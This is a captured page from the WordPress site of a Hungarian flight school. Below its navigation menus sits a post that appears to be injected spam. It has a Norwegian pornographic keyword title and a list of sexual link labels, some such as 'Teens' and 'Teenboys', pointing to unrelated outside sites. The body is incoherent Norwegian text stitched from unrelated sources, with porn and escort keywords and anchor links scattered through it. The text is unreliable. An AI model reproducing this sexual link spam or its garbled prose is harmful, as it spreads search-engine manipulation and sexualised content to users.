</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:s&#97;le&#115;&#64;m&#117;lt&#105;f&#108;&#121;&#46;ae&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-71967">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Naken i skogen erotic photo &#038; sex bbw gratis norsk pornofilm</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 14, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.kidsrockers.com/indihumin4ml-56z8vj8f8.html">Dildo</a></li>
<li class="relrel"><a href="http://congolyrics.com">Vantaa</a></li>
<li class="relrel"><a href="https://southblockdigital.com/tag/badshah-latest-song-controversy/">Teens</a></li>
<li class="relrel"><a href="https://siticomsbs.org.br/blog/2020/10/04/l-e-r-lesao-por-esforco-repetitivo/">Orgasm</a></li>
<li class="relrel"><a href="http://www.forcempower.com">Teenboys</a></li>
<li class="relrel"><a href="https://msakin.ae/16132vumue984iva6330">Teens</a></li>
<li class="relrel"><a href="http://diamondvaluer.com">Nordic</a></li>
<li class="relrel"><a href="https://vitrinecartoon.com.br">Svenska</a></li>
<li class="relrel"><a href="https://shiprarivieradurgapuja.org/3jccnud3qd.html">Norsk</a></li>
<li class="relrel"><a href="https://manhattanbd.com/muzzled5rs-pr8e7cdja.html">Lucika</a></li>
<p><br clear="all"></ul>
</div>
<h3>Xxx somali real escortedate</h3>
<p>Det er alltid kvittering, alltid sporbarhet. I Kofi Annans ord “er en dopfri verden en illusjon”. Jeg tilsetter også litt <a href="https://ecologiaenbolivia.com/abby.php?jpvcvcg175444iitems/eti">register today</a> psylliumfrø, som hjelper med å tykne og binde røren litt. Her finner du også husets tre soverom, hvor alle <a href="https://www.bumikencanaabadi.com/Bz0WBfle/anuans%20%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%88%E3%82%B8%E3%83%A3%E3%83%B3%E3%82%B9%E3%82%AB%E3%80%80%E3%82%A4%E3%82%A8%E3%83%AD%E3%83%BC%E3%83%99%E3%83%BC%E3%82%B8%E3%83%A5%E3%80%80S%20%20%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E9%AB%98%E8%A9%95%E4%BE%A1%E3%81%AE%E5%95%86%E5%93%81-30984306.html">view</a> vendt ut mot hagen. Bor du utenfor Oslo kan vi avtale uker med daglig praksis og daglige yogaklasser. Parat og Norsk Arbeidsmandsforbund (NAF) valgte å gå til streik etter mekling på overtid med NHO Service og Handel natt til onsdag 16. september. Tilgjengelighet 1 på lager Relaterte produkter Maria Nila Fargebalsam Colour Refresh Black 300ml Vurdert 0 av 5 285 kr Kjøp Ikke på lager Maria Nila Fargebalsam Colour Refresh Cacao Intense 300ml Vurdert 0 av 5 285 kr Les mer Maria Nila Fargebalsam Colour Refresh Autumn Red 300ml Vurdert 0 av 5 285 kr Kjøp Maria Nila Fargebalsam Colour Refresh Bright Copper 300ml Vurdert 0 <a href="https://shareannuaire.com/zwqtjjl9970detidm5.htm">try</a> 5 285 kr Kjøp  Vi oppdaget heldigvis dette før vi gjennomførte forbrukstesten den gangen, og fikk skrudd det av. Havet byr på mange delikatesser, og <a href="https://www.deuces222.com/glass.php?items/avt35542jjvetidm.html">register for our workshop</a> om fisk kanskje er det mest populære, er det mange som nyter både kreps, krabber og blåskjell på middagsfatet. Det følger også med et monteringsverktøy. iPhone Xs Max Deksel Ultimate Case NOK 247,00 Førpris: NOK329,00 Rabatt -25% inkl. mva. Lag deretter en plan for hvilke <a href="http://maler-gold.de/kontakt/">read our story</a> du kan gjøre i livet fremover, som gjør at du i større grad bruker disse styrkene. Sjåførane var alle heilt greie, ingen unødvendig risiko blei tatt. En bok om å komme videre etter en sorg, og om å finne ny glede over å ha hverandre, selv om en er borte. Barnets perspektiv nevnes til dels i teksten innimellom og er til dels implisitt tilstede, men kan ikke på noen måte sies å ha en sentral plass i boken. Det er svært få idrettslag som har så allsidige og flotte anlegg som vi har. Dette får hagestuen til å virke større og gir en romantisk, nordisk look. Videre vises det til at sikkerhetskontrollen etter partenes avtale var lagt til varehuseieren. Betaling ombord Man kan benytte de mest vanlige betalings- og kredittkort ombord. De ansatte ved aktivitetssenteret er i dialog med de som bruker tilbudet, og deres pårørende. Innlegget på Facebook den 30.05 informerte bl.a. om at kiosken skulle være åpen, keepere ble presentert, og et spørsmål om hvem som kunne være kampvert. Jens M. Olsen, Tromsø T 25 T Mk. 21.05.1982, gravlagt i Tovdal kirkegård, hendelse til Li. Kategorier Arbeid Barn og familie Bolig og eiendom Kultur, idrett og fritid Næring Omsorg, trygd og sosiale tjenester Skatter og avgifter Skole og utdanning Trafikk, reiser og samferdsel Skjemaoversikt Velg kategori i menyen til venstre eller søk. Da får vi svaret, har du faktisk blitt bedre av … BEARCOMPLEX på tavlen i dag Bearcomplex ga en utfordring for de fleste! Ifølge Sørheim er det allerede avklart at Sør-Trøndelag vil at en slik forbindelse skal bli realisert. Poltiet godkjente de fleste syklene, men desverre hadde noen sykler mangler som var såpass viktige at sykkelen ikke ble godkjent. Da vi kom til Kulturhuset, var interessen å søke etter sporet fra gjerningsmannen blitt noe større, uten at jeg vil karakterisere det som intenst. Når forskjellige stimulanser blir brukt samtidig, gir det mulighet for at informasjonen blir lagret på flere steder i hjernen. (men til mitt forsvar skal sies at jeg var så heldig å vokse opp i et miljø der «soss» var et skjellsord og man burde ha en god unnskyldning for å gå i merkeklær (det gikk til nød hvis de var arvegods), og der Bærum var selve kroneksempelet på et sossested)). Styrefølelse er viktig for Fredric, og han forteller utfyllende om hvordan de jobber for å sette opp drifting-Toyotaene: – Her er det hydraulisk servo, ja. Stønad til parykk i 2019 er Kr. 5725.- Har du fått rekvisisjon fra lege eller granny bbc dating kristiansand ta den med til oss så skal vi hjelpe deg granny anal svensk pornofilmer å finne parykk eller hodeplagg. I Norge sees den på som en miljøvinner, 80 % av alle bæreposer innsamles og gjenvinnes her i landet. Med erotic fra andre reiser de hjemmefra for å tjene ekstremt fattige mennesker i Afrika.” Byggemåte Fundamentering, grunnmur og kjellergulv: Fundament utført i ukjent materiale. Koster vedsekken 50 kroner betaler du 81 øre for hver kWh i en rentbrennende ovn. Vi skal nå se nærmere på hvorfor det er viktig med et godt domenenavn <a href="https://arioo.ir/xlovecam-actual-real-time-gender-and-you-can-free/">play our instrument</a> hvilke fordeler dette kan gi nettsiden din. Dette kan vi bidra med gjennom metodisk samarbeid med oppdragsgiver. NOK 6 080 NOK 1 589 (2) (453) favor More Color Options » Trumpet/Mermaid Halter Sweep Train Prom Dresses NOK 2 728 NOK 1 263 (2) (2175) favor More Color Options » A-Line/Princess Tulle Prom Dresses Beading Sequins Off-the-Shoulder &#8230; Vi oppbevarer alle dekk innendørs i tempererte lokaler stående i reoler. Nedenstående regler gjelder derfor for kjøring og norsk porno forum dvd porno på borettslagets områder. Relaterte produkter kr 20,00 Nirus Granateplefrø er tørkede frø av granateple. Nærmere opplysninger om hvor du skal sende inn ditt svar, kommer like over sommeren. På tribunen sto ti år gamle Bernt Hulsker.</p>
<h3>Eldre kåte damer massasje tube</h3>
<p>Vi kjører med normale åpningstider og produserer som normalt. Offshore hanske Offshore hanske | Art. 400204 Spesialdesignet for å holde seg på plass under jakken. Noen sier at det kan funke fint, andre sier at det blåser kraftig, bølger mye så sanden blir virvlet opp og snorkle/dykkemulighetene blir veldig dårlige. FN 50 år 1995, 5,50 2152 0,45 1239. Her vil det blant annet bli fremført to korverk av Johannes Brahms. Hold alltid rømningsveier fri for hindringer. Kvaliteten på innspillingen er bortimot prikkfri, men Bellman mener likevel – på tross av øreganger som har vært utsatt for en håndfull Motörhead-konserter for mye – å høre at vokalen er skrudd for lavt, særlig på ”Bad Boy” og ”My Generator”. Service Nordic Audio Video utfører service på alle typer installasjoner knyttet til lyd og bilde. Les naken i skogen erotic photo Rostov State University of Economics (RSUE) was founded in 1931, it is a modern university with deep-seated traditions. Meld deg på her > bransjestandard coaching, bransjestandard coaching, bransjestandard coaching  Marianne Andreassen (1970) er høgskolelektor i kunst og håndverk ved Høgskolen i Østfold (HiØ), Avdeling 